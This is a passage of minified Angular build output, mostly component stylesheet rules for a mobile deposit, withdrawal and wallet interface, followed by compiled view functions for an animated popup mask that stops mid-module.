.dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.mask[_ngcontent-%COMP%]{position:fixed;z-index:999;left:0;bottom:0;width:100%;height:100%;background:rgba(7,17,27,.5)}.content[_ngcontent-%COMP%]{position:fixed;z-index:999;left:0;bottom:0;width:100%;height:6rem;font-size:0;background:#930008;color:#fff;overflow:auto;border-top:1px solid #b58282}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.26rem;height:.8rem;line-height:.8rem;outline:0;border-bottom:1px solid #b58282;color:#fff}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .download-img-li[_ngcontent-%COMP%]{height:2rem;border-bottom:none}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .download-img[_ngcontent-%COMP%]{width:2rem!important;height:2rem!important;margin-top:.1rem}']],data:{animation:[{type:7,name:"showMask",definitions:[{type:1,expr:":enter",animation:[{type:6,styles:{opacity:0},offset:null},{type:4,styles:{type:6,styles:{opacity:1},offset:null},timings:"200ms"}],options:null},{type:1,expr:":leave",animation:[{type:4,styles:{type:6,styles:{opacity:0},offset:null},timings:"200ms"}],options:null}],options:{}},{type:7,name:"showContent",definitions:[{type:1,expr:":enter",animation:[{type:6,styles:{bottom:"-5rem"},offset:null},{type:4,styles:{type:6,styles:{bottom:0},offset:null},timings:"200ms"}],options:null},{type:1,expr:":leave",animation:[{type:4,styles:{type:6,styles:{bottom:"-5rem"},offset:null},timings:"200ms"}],options:null}],options:{}}]}});function i(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,0,"div",[["class","mask"]],[[24,"@showMask",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.isShowChange.emit(!1)&&l),l}),null,null))],null,(function(n,t){n(t,0,0,void 0)}))}function a(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"div",[["class","content"]],[[2,"radius",null],[24,"@showContent",0]],null,null,null,null)),l.Ib(null,0)],null,(function(n,t){n(t,0,0,t.component.radius,void 0)}))}function u(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,i)),l.wb(2,16384,null,0,o.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,a)),l.wb(4,16384,null,0,o.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0,e.isShow),n(t,4,0,e.isShow)}),null)}},o92o:function(n,t,e){"use strict";e.d(t,"a",(function(){return i}));var l=e("mrSG"),o=e("CcnG"),r=(e("CtOa"),e("WcCY")),i=(e("8cFx"),e("Evg9"),e("Sy1n"),e("aRo7"),e("xOb2"),function(){function 